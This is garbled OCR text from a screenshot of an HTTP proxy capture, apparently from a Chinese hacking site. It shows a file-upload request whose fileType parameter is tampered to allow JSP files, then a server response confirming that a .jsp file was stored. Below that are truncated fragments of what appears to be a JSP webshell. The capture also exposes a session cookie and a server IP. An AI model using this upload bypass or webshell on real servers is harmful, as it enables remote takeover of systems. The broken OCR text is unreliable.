 Pretty Raw \n Actions
1 POST / mg?fileType=
jpg,gif,png,jsp ,html&pressText=undefined HTTP/1.1
2 Host:
3 Content-Length: 799
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryP74OQtd1eLrromTG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: h /myprofile/jjhead
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: name=value; JSESSIONID=
96C1EF6276B50F13C941E46ED58A8D37;
Hm_lvt_e63b49bba5605031e467ee9cb52fb0ea=1622984464;
Hm_lpvt_e63b49bba5605031e467ee9cb52fb0ea=1622984506
14 Connection: close
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: name=value; HttpOnly
4 x-frame-options: SAMEORIGIN
5 Access-Control-Allow-Origin: 202.201.21.46
6 Access-Control-Allow-Methods: POST, GET
7 Access-Control-Max-Age: 3600
8 Access-Control-Allow-Headers: x-requested-with,Authori
9 Access-Control-Allow-Credentials: true
10 Content-Length: 84
11 Date: Sun, 06 Jun 2021 13:16:32 GMT
12 Connection: close
13
14 {
"message":"上传成功",
"error":0,
"url":"/data/userimg/202106061622985392348.jsp"
}
Selection
SELECT
<%@pa
*,jav
s Cla
publi
ineCl
getMe
e329f
□□□re
DECOD
Query Pa
Body Par
Request
Request
Response
F12sec
http://www.0dayhack.net/